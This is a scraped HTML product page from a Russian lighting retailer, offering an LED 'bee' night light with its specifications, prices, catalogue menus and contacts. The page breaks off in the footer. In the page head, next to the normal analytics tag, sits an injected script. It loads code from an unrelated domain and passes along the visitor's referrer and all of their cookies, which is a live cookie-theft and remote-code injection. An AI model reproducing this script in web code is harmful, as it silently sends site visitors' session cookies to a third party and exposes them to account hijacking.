

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://darion-svet.com/shop/product/4690612029122-nla-09-by-ds-pchyolka-zhyoltaya-s-datchikom-osvescheniya-230v-in-home
body_size: 36014
content:

  <!DOCTYPE html>
    
    <html lang="ru-RU" data-oe-company-name="ДАРИОН">
        <head>
            <meta charset="utf-8"/>
            <meta name="viewport" content="width=1280"/>
            
                
            
            
            
    
      
    
    
      
    
    <meta name="description" content="Ночник светодиодный NLA 09-BY-DS ПЧЁЛКА жёлтая с датчиком освещения 230В IN HOME  — цена, фото и описание. ✔Товар сертифицирован ✔Доставка по всей России ✔Любой способ оплаты ✔Скидки и акции"/>
  <meta name="generator" content="Odoo"/>
            <meta name="yandex-verification" content="85bebaabed4a9b56"/>
            <script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});
var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
f.parentNode.insertBefore(j,f);
})
(window,document,'script','dataLayer','GTM-WXFPJJ3');
</script>
<title>
                
      
    
    Ночник светодиодный NLA 09-BY-DS ПЧЁЛКА жёлтая с датчиком освещения 230В IN HOME купить в интернет-магазине по выгодной цене | ДАРИОН
  </title>
            
                    
                    
                        <link rel="canonical" href="http://darion-svet.com/shop/product/4690612029122-nla-09-by-ds-pchyolka-zhyoltaya-s-datchikom-osvescheniya-230v-in-home"/>
                    
                    
                
            
            
                
                    <link rel="alternate" hreflang="ru" href="http://darion-svet.com/shop/product/4690612029122-nla-09-by-ds-pchyolka-zhyoltaya-s-datchikom-osvescheniya-230v-in-home"/>
                
            
            
            <link href="/web/css/web.assets_common/dd098fc" rel="stylesheet"/>
            
            <link href="/web/css/website.assets_frontend/daac66b" rel="stylesheet"/>
            
            
            <link rel="icon" href="https://darion-svet.com/logo.ico" type="image/x-icon"/>
            <script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
</head>
        <body>
            <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WXFPJJ3" height="0" width="0" style="display:none;visibility:hidden"></iframe>
            </noscript>
            <div id="wrapwrap">
                <header>
      <script type="text/javascript" src="https://api-maps.yandex.ru/2.0/?load=package.full&amp;apikey=ff81890e-bc14-4fb6-828f-af5e44ad7ebe&amp;lang=ru_RU"></script>
      
      
      
      
      
      <div class="container">
        <div class="itl-row itl-between-xs">
          <ul class="itl-col-xs-7 mini-menu-header">
            
              
    <li class="active">
        <a href="/">
            <span>Главная</span>
        </a>
    </li>
    

            
              
    <li>
        <a href="/page/o-kompanii">
            <span>О компании</span>
        </a>
    </li>
    

            
              
    <li>
        <a href="/page/novosti-i-aktsii">
            <span>Новости и Акции</span>
        </a>
    </li>
    

            
              
    <li>
        <a href="/page/contactus">
            <span>Контакты</span>
        </a>
    </li>
    

            
              
    
    <li class="dropdown ">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">
            <span>Еще</span> <span class="caret"></span>
        </a>
        <ul class="dropdown-menu" role="menu">
            
                
    <li>
        <a href="/page/dostavka">
            <span>Доставка</span>
        </a>
    </li>
    

            
                
    <li>
        <a href="/page/oplata">
            <span>Оплата</span>
        </a>
    </li>
    

            
                
    <li>
        <a href="/page/become_a_partner">
            <span>Стать партнером</span>
        </a>
    </li>
    

            
        </ul>
    </li>

            
          </ul>
          <div class="itl-col-xs-3">
            <img src="/darion_website/static/src/img/map-marker.png" alt="Метка на карте"/>
            <div id="change-city">
              <span id="user-city" data-wh-id="1" class="drn-text drn-bold drn-s"></span>
              
                <span class="drn-text drn-bold drn-s">Не определено</span>
              
              <span class="caret" style="color: #ff0000; margin-bottom: 2px;"></span>
            </div>
            <ul id="top_menu" class="ml20 -inline">
              
      
              <li groups="base.group_public">
                <a id="singIn" href="javascript:void(0)"><img src="/darion_website/static/src/img/logIn.png" alt="Войти"/>
                                                Войти
                                            </a>
              </li>
            </ul>
          </div>
          <ul class="itl-col-xs-2 menu-cart-header text-right">
            <li>
              <a href="/shop/cart">
                <img src="/darion_website/static/src/img/cart.png" alt="Корзина"/>
                <span class="my_cart_quantity js-cart-quantity">0</span>
              </a>
            </li>
          </ul>
        </div>
        <div class="itl-row darion_top_menu_middle">
          <div class="itl-col-xs-7" id="logo-link-plus-search">
            <a href="/" class="navbar-brand logo">
                    <img src="/darion_website/static/src/img/darion-website-logo.png" alt="ДАРИОН" style="max-width: 100%; max-height: 100%; width: auto; height: auto;"/>
                </a>
            
            <form action="/shop" method="get" class="darion_search">
                
                <div class="input-group">
                    <input type="text" name="search" class="search-query form-control" placeholder="Поиск по сайту"/>
                    <span class="input-group-btn">
                        <button class="btn a-submit" form_id="main-search">
                            <i class="fa fa-search"></i>
                        </button>
                    </span>
                </div>
            </form>
        
          </div>
          <div class="itl-col-xs-5">
            <div class="itl-row">
              <div class="itl-col-xs-6">
                <span class="drn-text drn-xl drn-bold">8 (812)</span>
                <span class="drn-text drn-xl drn-bold">243-6777</span>
                <div class="drn-text drn-s mb4">ул. Студенческая, д. 10, офис S3-4</div>
                <span class="work-time">
                  <img src="/darion_website/static/src/img/clock.png" alt="Часы работы"/>
                  <span class="drn-text drn-s">Пн-Пт: 09:30 - 18:00<br/>
Сб-Вс: выходной</span>
                </span>
              </div>
              <div class="itl-col-xs-6 pl20">
                <span class="drn-text drn-xl drn-bold oe_editable">8 (800)</span>
                <span class="drn-text drn-xl drn-bold">333-1614</span>
                <div class="drn-text drn-s">Бесплатно по России</div>
              </div>
            </div>
          </div>
        </div>
        <div class="itl-row darion_top_menu_low">
          <input type="hidden" class="category_id" name="category_id" value="0"/>
          <ul class="top-menu">
            
            
                <li class=" top-menu-item">
                    <a href="/shop/katalog-7">
                        <img class="navbar-darion-img" src="[data-uri]"/>
                        <span>Каталог</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--ulichnyie-svetilniki-led-8">
                        
                        <span>Уличные светильники (LED)</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--ulichnyie-svetilniki-led--dlya-obyichnyih-dorog-9">
                        
                        <span>Для обычных дорог</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--ulichnyie-svetilniki-led--sadovo-parkovyie-landshaftnyie-37">
                        
                        <span>Садово-парковые, ландшафтные</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--ulichnyie-svetilniki-led--dlya-avtomagistralej-10">
                        
                        <span>Для автомагистралей</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--prozhektoryi-led-11">
                        
                        <span>Прожекторы (LED)</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--prozhektoryi-led--byitovyie-nedorogie-12">
                        
                        <span>Бытовые (недорогие)</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--prozhektoryi-led--byitovyie-nedorogie--s-datchikami-43">
                        
                        <span>С датчиками</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--prozhektoryi-led--byitovyie-nedorogie--bez-datchikov-44">
                        
                        <span>Без датчиков</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--prozhektoryi-led--professionalnyie-13">
                        
                        <span>Профессиональные</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--promyishlennyie-svetilniki-led-14">
                        
                        <span>Промышленные светильники (LED)</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--promyishlennyie-svetilniki-led--plastikovyie-linejnyie-15">
                        
                        <span>Пластиковые (линейные)</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--promyishlennyie-svetilniki-led--metallicheskie-linejnyie-16">
                        
                        <span>Металлические (линейные)</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--promyishlennyie-svetilniki-led--modulnyie-32">
                        
                        <span>Модульные</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--promyishlennyie-svetilniki-led--fito-svetilniki-dlya-rastenij-48">
                        
                        <span>Фито светильники (для растений)</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led-17">
                        
                        <span>Светильники общего назначения (LED)</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--vstraivaemyie-19">
                        
                        <span>Встраиваемые</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--vstraivaemyie--s-ravnomernoj-zasvetkoj-41">
                        
                        <span>С равномерной засветкой</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--nakladnyie-20">
                        
                        <span>Накладные</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--nakladnyie--s-ravnomernoj-zasvetkoj-42">
                        
                        <span>С равномерной засветкой</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--tochechnyie-kruglyie-downlight-21">
                        
                        <span>Точечные круглые Downlight</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--dlya-zhkh-doma-dachi-22">
                        
                        <span>Для ЖКХ, дома, дачи</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--dlya-zhkh-doma-dachi--s-datchikami-39">
                        
                        <span>С датчиками</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--dlya-zhkh-doma-dachi--bez-datchikov-40">
                        
                        <span>Без датчиков</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--dekorativnyie-47">
                        
                        <span>Декоративные</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-dlya-torgovyih-pomeschenij-led-34">
                        
                        <span>Светильники для торговых помещений (LED)</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-dlya-torgovyih-pomeschenij-led--trekovyie-23">
                        
                        <span>Трековые</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-dlya-torgovyih-pomeschenij-led--vstraivaemyie-36">
                        
                        <span>Встраиваемые</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-dlya-torgovyih-pomeschenij-led--linejnyie-prohodnyie-35">
                        
                        <span>Линейные (проходные)</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--avarijnyie-svetilniki-bap-led-24">
                        
                        <span>Аварийные светильники, БАП (LED)</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--nizkovoltnyie-svetilniki-led-25">
                        
                        <span>Низковольтные светильники (LED)</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--bakteritsidnyie-ultrafioletovyie-svetilniki-led-38">
                        
                        <span>Бактерицидные ультрафиолетовые  светильники (LED)</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--kronshtejnyi-konsolnyie-28">
                        
                        <span>Кронштейны консольные</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--kronshtejnyi-konsolnyie--nastennyie-29">
                        
                        <span>Настенные</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--kronshtejnyi-konsolnyie--pristavnyie-dlya-opor-30">
                        
                        <span>Приставные для опор</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-menu-item">
                    <a href="/shop/led-svetilniki-2">
                        <img class="navbar-darion-img" src="[data-uri]"/>
                        <span>LED Светильники</span>
                    </a>
                    
                </li>
            
                <li class=" top-menu-item">
                    <a href="/shop/lampyi-3">
                        <img class="navbar-darion-img" src="[data-uri]"/>
                        <span>Лампы</span>
                    </a>
                    <ul>
                          
            
        
                    </ul>
                </li>
            
                <li class=" top-menu-item">
                    <a href="/shop/prochie-tovaryi-4">
                        <img class="navbar-darion-img" src="[data-uri]"/>
                        <span>Прочие товары</span>
                    </a>
                    
                </li>
            
                <li class=" top-menu-item">
                    <a href="/shop/lampovyie-svetilniki-5">
                        <img class="navbar-darion-img" src="[data-uri]"/>
                        <span>Ламповые светильники</span>
                    </a>
                    
                </li>
            
        
            
              <li>
                
                <a href="/shop?sell_out=1">
                  <img class="navbar-darion-img" src="/darion_website/static/src/img/discount-white.svg"/>
                  <span>Распродажа</span>
                </a>
              </li>
            
          </ul>
        </div>
      </div>
    </header>
    
    <div class="itl-row container -inline">
      <ul class="itl-breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">
        <li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
          <a href="/shop/" class="breadcrumbs-link" title="Каталог" itemprop="item">
            <span itemprop="name">Каталог</span>
            <meta itemprop="position" content="1"/>
          </a>
        </li>
        
        
        
          
          <li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
            <a href="/shop/led-svetilniki-2" class="breadcrumbs-link" title="LED Светильники" itemprop="item">
              <span itemprop="name">LED Светильники</span>
              <meta itemprop="position" content="2"/>
            </a>
          </li>
        
      </ul>
    </div>
  <main>
                    
                
                <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale">

                    <section class="container">
                        <div class="itl-row">
                            <div class="itl-col-xs-12 product-card-title page_title">
                                <h1>
                                    Ночник светодиодный NLA 09-BY-DS ПЧЁЛКА жёлтая с датчиком освещения 230В IN HOME
                                </h1>
                                <div class="vendor-code">
                                    
                                        Артикул: <span class="drn-text drn-bold">4690612029122</span>
                                    
                                    </div>
                            </div>
                        </div>
                    </section>

                    <section class="container oe_website_sale " id="product_detail">
                        <div class="itl-row">
                            <div class="itl-col-xs-5">
                                
                
                    <div class="slider-container slider-product">
                        <ul class="controls" id="js_customize-controls" aria-label="Carousel Navigation" tabindex="0">
                            <li class="js_prev" data-controls="prev" aria-controls="customize" tabindex="-1">
                                <i class="fa fa-angle-up" aria-hidden="true"></i>
                            </li>
                            <li class="js_next" data-controls="next" aria-controls="customize" tabindex="-1">
                                <i class="fa fa-angle-down" aria-hidden="true"></i>
                            </li>
                        </ul>
                        <div id="js_slider-product">
                            
                            
                            
                                <div class="carousel-img -relative">
                                    <img src="/website/image/product.template/20267_75539a4/image" class="content gallery-item"/>
                                    
                                        
            
            
        
                                    
                                </div>
                                
                            
                            
                        </div>
                        <div id="js_wrapper-slider-product">
                            <ul class="thumbnails" id="js_customize-thumbnails">
                                
                                    <li>
                                        <img src="/website/image/product.template/20267_75539a4/image"/>
                                    </li>
                                
                                
                            </ul>
                        </div>
                    </div>
                
                
            </div>
                            <div class="itl-col-xs-4">
                                
                                
            
            
            
            
                
            
                
            
                
            
                
            
                
            
                <div class="product-property">
                    <img src="/darion_website/static/src/img/color_temperature.png"/>
                    Цветовая температура:
                    <span class="drn-text drn-bold">
                        6000
                        
                            К
                        
                    </span>
                    
                </div>
            
            
                
                
                    
                
                    <div class="product-property">
                        <img src="/darion_website/static/src/img/ip_protection.png"/>
                        Степень защиты:
                        <span class="drn-text drn-bold">
                            20
                            
                        </span>
                        
                            
                        
                    </div>
                
                    
                
            
        

                                <a href="#details-block" class="drn-text drn-decoration_dotted link-pointer -inline mt16">
                                    Подробные характеристики
                                </a>
                                <div class="mt24">
                                    <div class="details-value">
                                        <span>Торговая марка:</span>
                                        <span class="drn-text drn-bold ml4">IN HOME</span>
                                    </div>
                                    <div class="details-value">
                                        <span>Страна производитель:</span>
                                        <span class="drn-text drn-bold ml4">Китай</span>
                                    </div>
                                    <div class="details-value">
                                        <span>Гарантия (лет):</span>
                                        <span class="drn-text drn-bold ml4">2</span>
                                    </div>
                                </div>
                            </div>
                            <div class="itl-col-xs-3">
                                <div class="-relative">
                                    <span itemprop="url" style="display:none;">/shop/product/4690612029122-nla-09-by-ds-pchyolka-zhyoltaya-s-datchikom-osvescheniya-230v-in-home</span>
                                    <div style="display:none;">
                                        <p class="text-muted"></p><p class="text-muted">
      
    </p>
  
    
                                    </div>

                                    <form action="/shop/cart/update" class="js_add_cart_variants" method="POST">

                                        <div class="js_product">
                                            
                                                <input type="hidden" class="product_id" name="product_id" value="17048"/>
                                                
  
  <ul class="list-unstyled js_add_cart_variants nav-stacked" data-attribute_value_ids="[[17048, [], 266.0, 266.0]]">
    
  </ul>

                                            

                                            
            
            
            
            
            <div class="itl-row">
                <div class="darion-prices">
                    <div class="darion-origin-price-list">
                        <span><span class="oe_currency_value">266,00</span> ₽</span>
                    </div>
                    <div class="darion-main-price">
                        
                        
                        
                            <span><span class="oe_currency_value">231,00</span> ₽</span>
                            <span class="darion-wrapper-tooltip">
                                <img src="/darion_website/static/src/img/question.svg"/>
                                <span class="darion-tooltip" style="right: 0; bottom: 40px; width: 140px;">
                                    Цена действует при заказе от
                                    <span><span class="oe_currency_value">40 000,00</span> ₽</span>
                                </span>
                            </span>
                        
                    </div>
                    
                    
                </div>
            </div>
        
                                            
            <div class="wrapper_availability js_wrapper_availability">
                <div class="itl-row availability-blocks js_availability-blocks">
                    <div class="fa fa-spinner fa-spin"></div>
                </div>
            </div>
        
                                            

                                            <div class="list-buttons-buying mb8">

                                                
            <div class="css_quantity_product__big oe_website_spinner">
                <a href="javascript:void(0);" class="js_add_cart_darion">
                    <i class="fa fa-minus plus-minus"></i>
                </a>
                
                
                
                    <input type="text" class="js_quantity form-control" data-min="1" name="add_qty" value="1"/>
                
                <a href="javascript:void(0);" class="js_add_cart_darion">
                    <i class="fa fa-plus plus-minus"></i>
                </a>
            </div>
        
            <a id="add_to_cart" class="hidden"></a>
                                                
            
            
            <a class="btn-darion js_check_product" id="add_to_cart_dialog" data-product-values="{&quot;sell_out&quot;: false, &quot;image&quot;: &quot;/website/image/product.template/20267_75539a4/image/300x300&quot;, &quot;product_id&quot;: 17048, &quot;official_name&quot;: &quot;\u041d\u043e\u0447\u043d\u0438\u043a \u0441\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u044b\u0439 NLA 09-BY-DS \u041f\u0427\u0401\u041b\u041a\u0410 \u0436\u0451\u043b\u0442\u0430\u044f \u0441 \u0434\u0430\u0442\u0447\u0438\u043a\u043e\u043c \u043e\u0441\u0432\u0435\u0449\u0435\u043d\u0438\u044f 230\u0412 IN HOME&quot;, &quot;default_code&quot;: &quot;4690612029122&quot;}" data-text_for_sale_block="&lt;p&gt;Осталось 0 товара по уникальной цене&lt;/p&gt;" href="javascript:void(0);">
                Купить
            </a>
        
                                                <a class="drn-link -orange js_check_product a-submit drn-text drn-xs" href="javascript:void(0);">
                                                    Купить в 1 клик
                                                </a>
                                            </div>
                                        </div>

                                    </form>
                                </div>

                                
            <div class="row bookmarks" style="display: none;">
                </div>
        

                                </div>
                        </div>
                    </section>
                    <section id="alternatives-block">
                        <div itemprop="description" id="product_full_description"></div>
            
                
                
                    </section>
                    <section id="companions-block">
                        <div itemprop="description" id="product-companions"></div>
            
                
                
                
                    </section>

                    
                    
                    
                    
                    <section id="details-block" class="container mt8 mb48">
                        <div class="itl-row">
                            <div class="itl-col-xs-6">
                                <h3>
                                    Характеристики товара
                                </h3>
                                <div>
                                    <div class="drn-text drn-bold drn-m mb4">
                                        Основные характеристики
                                    </div>
                                    
            <ul class="details-list">
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    <li>
                        <div class="dotted">
                            <span>Цветовая температура, К</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">6000</span>
                        
                    </li>
                
                    
                
                    <li>
                        <div class="dotted">
                            <span>Степень защиты IP</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">20</span>
                        
                    </li>
                
                    
                
                    <li>
                        <div class="dotted">
                            <span>Тип матрицы LED</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">SMD</span>
                        
                    </li>
                
                    
                
                    
                
                    <li>
                        <div class="dotted">
                            <span>Область применения</span>
                        </div>
                        
                        
                            <span class="detail-value">
                                
                                
                                    общественные помещения
                                    
                                
                            </span>
                        
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Срок службы (не менее)</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">30000</span>
                        
                    </li>
                
            </ul>
        
                                </div>
                                <div>
                                    <div class="drn-text drn-bold drn-m mb4 mt16">
                                        Габаритные размеры, мм
                                    </div>
                                    
            <ul class="details-list">
                
                    <li>
                        <div class="dotted">
                            <span>A</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">90</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>B</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">87</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>C</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">130</span>
                        
                    </li>
                
                    
                
                    
                
                    <li>
                        <div class="dotted">
                            <span>h</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">130</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Масса нетто, кг</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">0.08</span>
                        
                    </li>
                
            </ul>
        
                                </div>
                                <div>
                                    <div class="drn-text drn-bold drn-m mb4 mt16">
                                        Дополнительные характеристики
                                    </div>
                                    
            <ul class="details-list">
                
                    <li>
                        <div class="dotted">
                            <span>Материал корпуса</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">алюминий</span>
                        
                    </li>
                
                    
                
                    
                
                    <li>
                        <div class="dotted">
                            <span>Класс по мощности</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">A</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>cos φ ≥</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">0.9</span>
                        
                    </li>
                
                    
                
                    
                
                    <li>
                        <div class="dotted">
                            <span>Диапазон напряжения питания, В от</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">220</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Диапазон напряжения питания, В до</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">230</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Диапазон t° окружающей среды, °C от</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">1</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Диапазон t° окружающей среды, °C до</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">40</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Климатическое исполнение</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">УХЛ4</span>
                        
                    </li>
                
            </ul>
        
                                </div>
                                <div>
                                    <div class="drn-text drn-bold drn-m mb4 mt16">
                                        Параметры упаковки
                                    </div>
                                    
            <ul class="details-list">
                
                    <li>
                        <div class="dotted">
                            <span>Размер (ДхШхВ), мм</span>
                        </div>
                        
                        
                            <span class="detail-value">
                                
                                
                                    115 x
                                    
                                        
                                    
                                
                                    165 x
                                    
                                        
                                    
                                
                                    87
                                    
                                        
                                    
                                
                            </span>
                        
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Кол-во ед. в упаковке</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">100.0</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Объем уп., м3</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">0.09</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Масса упаковки, кг</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">8.0</span>
                        
                    </li>
                
            </ul>
        
                                </div>
                            </div>
                            <div class="itl-col-xs-6">
                                
                                    
                                    
                                    
                                        <h3>Дополнительные характеристики:</h3>
                                        <div class="additional_features">
                                            <span>Ночник светодиодный IN HOME - это приглушенный спокойный и теплый тип света,который благоприятно влияет на сон ребенка и взрослого человека. Ночной светильник помогает легко ориентироваться в полумраке комнаты, позволяет расслабиться и успокоиться нервной системе, не раздражает своим свечением.</span>
                                        </div>
                                    
                                
                                
                                    <h3>Документация товара:</h3>
                                    
                                    <div>
                                        <a href="/web/binary/saveas?model=product.template&amp;field=conformity_cert&amp;filename_field=conformity_cert_filename&amp;id=20267">
                                            <u>Протоколы испытаний</u>
                                        </a>
                                    </div>
                                    
                                
                                <div class="itl-row mt32">
                                    <p class="wrong-description text-right">
                                        Нашли неточность в описании? Напишите на <a href="mailto:support@darion-svet.ru">support@darion-svet.ru</a>, и мы все поправим.
                                    </p>
                                </div>
                            </div>
                        </div>
                    </section>
                </div>
            
                <div class="hidden">
      
        <span id="loading-img-darion">[data-uri]</span>
      
    </div>
  </main>
                <footer>
      <div class="container pt48 pb24">
        <div class="itl-row">
          <div class="itl-col-xs-3">
            <p class="drn-text footer-title"><img src="/darion_website/static/src/img/darion-mini-logo.png" alt="Каталог" height="24"/>
                                    Каталог
                                </p>
            <ul class="footer-menu">
              
                <li>
                  <a href="/shop/katalog--ulichnyie-svetilniki-led-8">
                    <span>Уличные светильники (LED)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--prozhektoryi-led-11">
                    <span>Прожекторы (LED)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--promyishlennyie-svetilniki-led-14">
                    <span>Промышленные светильники (LED)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--promyishlennyie-svetilniki-led--fito-svetilniki-dlya-rastenij-48">
                    <span>Фито светильники (для растений)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led-17">
                    <span>Светильники общего назначения (LED)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--svetilniki-dlya-torgovyih-pomeschenij-led-34">
                    <span>Светильники для торговых помещений (LED)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--avarijnyie-svetilniki-bap-led-24">
                    <span>Аварийные светильники, БАП (LED)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--bakteritsidnyie-ultrafioletovyie-svetilniki-led-38">
                    <span>Бактерицидные ультрафиолетовые  светильники (LED)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--kronshtejnyi-konsolnyie-28">
                    <span>Кронштейны консольные</span>
                  </a>
                </li>
              
            </ul>
          </div>
          <div class="itl-col-xs-3">
            <p class="drn-text footer-title"><img alt="Компания" height="24" src="/darion_website/static/src/img/computer.png"/> Компания</p>
            <ul class="footer-menu">
              <li>
                <a href="/page/o-kompanii" previewlistener="true">О компании</a>
              </li>
              <li>
                <a href="/page/become_a_partner" previewlistener="true">Стать партнёром</a>
              </li>
              <li>
                <a href="/page/novosti-i-aktsii" previewlistener="true">Новости и акции</a>
              </li>
            </ul>
          </div>
          <div class="itl-col-xs-3">
            <p class="drn-text footer-title"><img alt="Покупателям" height="24" src="/darion_website/static/src/img/customer.png"/> Покупателям</p>
            <ul class="footer-menu">
              <li>
                <a href="/page/dostavka" previewlistener="true">Доставка</a>
              </li>
              <li>
                <a href="/page/oplata" previewlistener="true">Оплата</a>
              </li>
              <li>
                <a href="/page/contactus" previewlistener="true">Связаться с нами</a>
              </li>
            </ul>
          </div>
          <div class="itl-col-xs-3">
            
              <div class="footer-block-address">
                <div class="drn-text drn-bold">Санкт-Петербург</div>
                <span class="drn-text drn-l">8 (812)</span>
                <span class="drn-text drn-l">243-6777</span>
                <div class="drn-text drn-xs">ул. Студенческая, д. 10, офис S3-4</div>
                <div class="drn-text drn-xs">
                  <a href="mailto:info@darion-svet.com">info@darion-svet.com</a>
                </div>
              </div>
            
              <div class="footer-block-address">
                <div class="drn-text drn-bold">Саратов</div>
                <span class="drn-text drn-l">8 (8452)</span>
                <span class="drn-text drn-l">98-7151</span>
                <div class="drn-text drn-xs">ул. Шелковичная, д. 186, офис 538 </div>
                <div class="drn-text drn-xs">
                  <a href="mailto:saratov@darion-svet.com">saratov@darion-svet.com</a>
                </div>
              </div>
            
          </div>
        </div>
        <div class="itl-row mt32">
